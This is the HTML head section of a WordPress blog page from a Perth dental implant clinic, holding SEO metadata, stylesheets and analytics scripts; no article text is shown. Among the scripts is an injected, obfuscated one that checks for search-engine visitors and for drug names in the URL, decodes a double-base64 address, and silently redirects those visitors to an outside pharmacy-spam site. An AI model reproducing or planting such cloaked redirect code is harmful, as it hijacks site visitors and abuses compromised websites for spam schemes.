

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/
body_size: 24469
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msvalidate.01" content="4B951609849D6A348D5DCDD40117CBBD" />
	<link rel="profile" href="https://gmpg.org/xfn/11">	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Signs your All-On-4® teeth need replacing - Perth Dental Implant Centre</title>
	<meta name="description" content="All-On-4® bridges can last for many years, but they’ll eventually need to be replaced. Find out what’s involved in bridge repair and replacement in Perth." />
	<link rel="canonical" href="https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Signs your All-On-4® teeth need replacing - Perth Dental Implant Centre" />
	<meta property="og:description" content="All-On-4® bridges can last for many years, but they’ll eventually need to be replaced. Find out what’s involved in bridge repair and replacement in Perth." />
	<meta property="og:url" content="https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/" />
	<meta property="og:site_name" content="Perth Dental Implant Centre" />
	<meta property="article:published_time" content="2024-06-26T05:09:38+00:00" />
	<meta property="article:modified_time" content="2025-12-22T07:01:59+00:00" />
	<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/","url":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/","name":"Signs your All-On-4® teeth need replacing - Perth Dental Implant Centre","isPartOf":{"@id":"https://www.perthdentalimplantcentre.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/#primaryimage"},"image":{"@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/#primaryimage"},"thumbnailUrl":"https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg","datePublished":"2024-06-26T05:09:38+00:00","dateModified":"2025-12-22T07:01:59+00:00","author":{"@id":"https://www.perthdentalimplantcentre.com.au/#/schema/person/f87cc238d1af034690acd5b35eb796b4"},"description":"All-On-4® bridges can last for many years, but they’ll eventually need to be replaced. Find out what’s involved in bridge repair and replacement in Perth.","breadcrumb":{"@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/#primaryimage","url":"https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg","contentUrl":"https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2024/06/Signs-your-All-On-4-Teeth-Need-Replacing.jpg","width":960,"height":530,"caption":"Signs-your-All-On-4-Teeth-Need-Replacing"},{"@type":"BreadcrumbList","@id":"https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.perthdentalimplantcentre.com.au/blog/"},{"@type":"ListItem","position":2,"name":"Signs your All-On-4® teeth need replacing"}]},{"@type":"WebSite","@id":"https://www.perthdentalimplantcentre.com.au/#website","url":"https://www.perthdentalimplantcentre.com.au/","name":"Perth Dental Implant Centre","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perthdentalimplantcentre.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.perthdentalimplantcentre.com.au/#/schema/person/f87cc238d1af034690acd5b35eb796b4","name":"admin","sameAs":["https://www.perthdentalimplantcentre.com.au"],"url":"https://www.perthdentalimplantcentre.com.au/author/brendan_duk585b6/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Feed" href="https://www.perthdentalimplantcentre.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Comments Feed" href="https://www.perthdentalimplantcentre.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Signs your All-On-4® teeth need replacing Comments Feed" href="https://www.perthdentalimplantcentre.com.au/signs-your-all-on-4-teeth-need-replacing/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.perthdentalimplantcentre.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perthdentalimplantcentre.com.au/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='perth-dental-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='mquery-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css' media='all' />
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.perthdentalimplantcentre.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perthdentalimplantcentre.com.au/wp-json/wp/v2/posts/4752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perthdentalimplantcentre.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.perthdentalimplantcentre.com.au/?p=4752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Fsigns-your-all-on-4-teeth-need-replacing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Fsigns-your-all-on-4-teeth-need-replacing%2F&#038;format=xml" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <link rel="pingback" href="https://www.perthdentalimplantcentre.com.au/xmlrpc.php"><script >
           var ajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
         </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			.wpcf7-not-valid-tip {
    display: block!important;
    margin-top: 10px;
	  font-size: 14px;
	  float:left; 
}
.welco-lft a:hover img{padding-left: 0;}
.wpcf7-form-control:active, .wpcf7-form-control:focus{
    outline: none !important;
}		</style>
			<!-- Google Tag Manager -->
<script>setTimeout(function(){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9KZB3');}, 5000);</script>
<!-- End Google Tag Manager -->	<style  title="dynamic-css" class="options-output">nav.main-menu{margin-top:0;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;}body{font-family:Raleway;}.entry-content blockquote p,.entry-content blockquote,.home-testimonial blockquote p{font-family:"Droid Serif";font-weight:400;font-style:italic;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span{color:#3a3c41;}body{color:#7b7d85;}.header-top{background-color:#67c9e0;}.header-top p{color:#ffffff;}.header-top p span{color:#fefefe;}#header{background-color:#ffffff;}nav.main-menu ul > li > a{color:#3d414c;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul{background-color:#67c9e0;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul li a{color:#ffffff;}nav.main-menu ul > li ul li:hover a{background-color:#53c3dd;}.page-top{background-color:#ffffff;}#main-footer{background-color:#3a3c41;}#main-footer .widget h3.title{color:#f0f5f7;}#main-footer{color:#9ba0aa;}.footer-bottom p{color:#7a7d86;}</style>
		<!-- Facebook Pixel Code -->
<script>
	setTimeout(function(){
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '169332041877526');
fbq('track', 'PageView');
		}, 5000);
</script>
<meta name="facebook-domain-verification" content="j68q1zabpoqk6uxcfimy8ck9arrusp" />
<!-- End Facebook Pixel Code -->
